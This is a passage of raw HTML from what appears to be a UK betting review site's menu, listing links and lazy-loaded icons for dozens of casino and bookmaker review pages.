src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130628/Icon-25.png' alt='National Casino'><span>National Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/casumo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130635/Icon-24.png' alt='Casumo Casino'><span>Casumo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/boo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130644/Icon-22.png' alt='Boo Casino'><span>Boo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/777-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130648/Icon-21.png' alt='777 Casino'><span>777 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/gaming-club-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130701/Icon-17.png' alt='Gaming Club Casino'><span>Gaming Club Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/wildz-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130725/Icon-16.png' alt='Wildz Casino'><span>Wildz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/casino-action/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130710/Icon-15.png' alt='Casino Action'><span>Casino Action</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/playamo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07131038/Icon-14-1.png' alt='Playamo Casino'><span>Playamo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/casino-tropez/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130715/Icon-13.png' alt='Casino Tropez'><span>Casino Tropez</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/woo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130738/Icon-10.png' alt='Woo Casino'><span>Woo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/pokerstars-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130746/Icon-9.png' alt='Pokerstars Casino'><span>Pokerstars Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/ruby-fortune-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130802/Icon-8.png' alt='Ruby Fortune Casino'><span>Ruby Fortune Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/casino-days/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130757/Icon-2.png' alt='Casino Days'><span>Casino Days</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/party-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130809/Icon-1.png' alt='Party Casino'><span>Party Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/butlers-bingo/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/07/11122343/Icon-3.png' alt='Butlers Bingo'><span>Butlers Bingo</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/32red-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/07/10162622/Icon-2.png' alt='32Red casino'><span>32Red casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/foxy-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='' alt='Foxy casino'><span>Foxy casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/grosvenor-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/07/03142314/GRO0001_RESPONSIVE_LOGO_FINAL-05-main-logo-a-_1_.svg' alt='Grosvenor casino'><span>Grosvenor casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/21luckybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/09/23172737/Icon.png' alt='21luckybet'><span>21luckybet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/rollbit/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/08/29110252/Icon.png' alt='Rollbit'><span>Rollbit</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/luckland/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/20150621/Icon11.svg' alt='Luckland'><span>Luckland</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betbull/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/19150541/Icon9.svg' alt='Betbull'><span>Betbull</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/kwiff/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/19144719/Icon8.svg' alt='Kwiff'><span>Kwiff</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betduel/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/19141005/Icon6.svg' alt='Betduel'><span>Betduel</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/virgin-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/11153413/Icon5.svg' alt='Virgin Bet'><span>Virgin Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/monster-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/06142321/Icon4.svg' alt='Monster Casino'><span>Monster Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/zetbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/05154200/Icon3.svg' alt='Zetbet'><span>Zetbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/kingjcasino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/05151807/Icon2.svg' alt='Kingjcasino'><span>Kingjcasino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/fitzdares/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/05143409/Icon1.svg' alt='Fitzdares'><span>Fitzdares</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betzone/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/04154041/Icon.svg' alt='Betzone'><span>Betzone</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/luckster/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/27134818/Icon4.svg' alt='Luckster'><span>Luckster</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/livescore-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/23163914/Icon3.svg' alt='Livescore Bet '><span>Livescore Bet </span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/tote/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/23121653/Icon2.svg' alt='Tote'><span>Tote</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/tebwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/21122617/icon1.svg' alt='Tebwin'><span>Tebwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bookmaker-xyz/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/07115803/Icon.png' alt='bookmaker.XYZ'><span>bookmaker.XYZ</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betuk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/20144837/icon.svg' alt='BetUK'><span>BetUK</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/mr-mega/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/06153121/Icon.jpg' alt='Mr.Mega'><span>Mr.Mega</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/interbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/29170220/Icon30.png' alt='Interbet'><span>Interbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/mobile-wins/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/29153009/Icon28.png' alt='Mobile Wins'><span>Mobile Wins</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/maplebet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/26160447/Icon27.png' alt='MapleBet'><span>MapleBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/infernobet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/25164429/Icon26.png' alt='Infernobet'><span>Infernobet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/mustardbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/25162334/Icon23.png' alt='Mustardbet'><span>Mustardbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/football-index/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/24153421/Icon21.png' alt='Football Index'><span>Football Index</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/digibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/24142856/Icon20.png' alt='digiBET'><span>digiBET</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/rizk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/23154335/Icon12.svg' alt='Rizk'><span>Rizk</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/hopa/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/22160014/Icon19.png' alt='Hopa'><span>Hopa</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/ruby-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/22135202/Icon18.png' alt='Ruby Bet'><span>Ruby Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/starsports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/19144204/Icon17.png' alt='StarSports'><span>StarSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/swishbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/19141756/Icon16.png' alt='SwishBet'><span>SwishBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/casinowinner/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17190347/Icon15.png' alt='CasinoWinner'><span>CasinoWinner</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/cashpoint/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17184039/Icon14.png' alt='Cashpoint'><span>Cashpoint</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betsteve/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17181953/Icon13.png' alt='BetSteve'><span>BetSteve</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betsson/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17175138/Icon11.svg' alt='Betsson'><span>Betsson</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/vstarbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/16122506/Icon12.png' alt='VStarBet'><span>VStarBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/b-bets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12151832/Icon10.png' alt='b-Bets'><span>b-Bets</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betonaces/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12115127/Icon9.png' alt='BetOnAces'><span>BetOnAces</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betneptune/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12101815/Icon8.png' alt='BetNeptune'><span>BetNeptune</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betdukes/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12095047/Icon10.svg' alt='BetDukes'><span>BetDukes</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betiton/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/11121709/Icon7.png' alt='Betiton'><span>Betiton</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betboro/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/10145307/Icon6.png' alt='Betboro'><span>Betboro</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/2kbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/10141334/Icon5.png' alt='2kBet'><span>2kBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/fansbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/09171131/Icon4.png' alt='FansBet'><span>FansBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/fastbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/08111649/Icon3.png' alt='Fastbet'><span>Fastbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/gatobet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/05133016/Icon2.png' alt='Gatobet'><span>Gatobet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/partypoker/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/05121920/Icon1.png' alt='PartyPoker'><span>PartyPoker</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/lvbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/04141432/Icon5.svg' alt='LVbet'><span>LVbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/hollywoodbets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/03164024/Icon.png' alt='Hollywoodbets'><span>Hollywoodbets</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/funbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/03133931/Icon3.svg' alt='FunBet'><span>FunBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/spacecasino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/02142819/Icon2.svg' alt='SpaceCasino'><span>SpaceCasino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/spreadex/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/02101010/Icon1.svg' alt='Spreadex'><span>Spreadex</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betregal/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/29125540/Icon.svg' alt='BetRegal'><span>BetRegal</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/sts-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/11115052/%D0%A0%D0%B5%D1%81%D1%83%D1%80%D1%81-82.svg' alt='STS Bet'><span>STS Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/parimatch/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/08170619/%D0%A0%D0%B5%D1%81%D1%83%D1%80%D1%81-19.svg' alt='Parimatch'><span>Parimatch</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/vbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/28163458/icon-vvbet.svg' alt='Vbet'><span>Vbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/mrplay/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/07/13141109/Icon-mrplay-Sports.svg' alt='Mr.play'><span>Mr.play</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/quinnbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Quinnbet.svg' alt='Quinnbet'><span>Quinnbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/redzonesports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-RedZone-Sports.svg' alt='Redzonesports'><span>Redzonesports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bethard/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Bethard.svg' alt='Bethard'><span>Bethard</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betclic/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071214/Icon-Betclic.svg' alt='Betclic'><span>Betclic</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/novibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071214/Icon-Novibet.svg' alt='Novibet'><span>Novibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/10bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/25172335/10bet-grey22.02.svg' alt='10bet'><span>10bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/tempobet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/04/14071222/Icon-Tempobet-1.svg' alt='Tempobet'><span>Tempobet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/mansionbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/04/14071224/Icon-Mansion.svg' alt='MansionBet'><span>MansionBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/karamba/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/04/14071223/Icon-Karamba.svg' alt='Karamba'><span>Karamba</span></a></li><li><a 